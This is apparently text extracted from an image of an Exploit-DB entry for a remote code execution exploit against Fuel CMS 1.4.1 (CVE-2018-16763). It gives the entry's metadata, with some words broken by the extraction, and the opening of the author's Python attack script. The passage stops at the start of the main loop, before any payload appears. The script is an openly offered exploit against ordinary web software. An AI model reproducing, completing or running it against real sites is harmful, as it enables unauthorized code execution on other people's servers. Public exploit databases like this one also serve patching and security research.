 EXPLOIT
DATABASE
fuel CMS 1.4.1 - Remote Code Execution (1)
EDB-ID:
47138
CVE:
2018-16763
EDB Verified:
Author:
0XD0FF9
Type:
WEBAPPS
Exploit: / {}
Platfor
m:
LINUX
Date:
2019-07-19
Vulnerable App:
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1: